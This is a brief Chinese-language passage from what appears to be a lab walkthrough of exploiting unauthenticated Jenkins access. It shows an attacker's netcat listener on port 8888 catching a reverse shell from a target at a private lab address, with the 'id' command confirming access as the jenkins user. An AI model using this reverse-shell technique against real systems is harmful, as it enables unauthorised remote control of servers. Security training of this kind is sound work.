 Jenkins 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
8）攻击机的nc监听中成功接收到来自靶机的shell
root@ubuntu:/var/www/html# nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [192.168.198.137] port 8888 [tcp/*] accepted (family 2, sport 58124)
bash: cannot set terminal process group (2196): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@ubuntu:/$ id
id
uid=112(jenkins) gid=118(jenkins) groups=118(jenkins)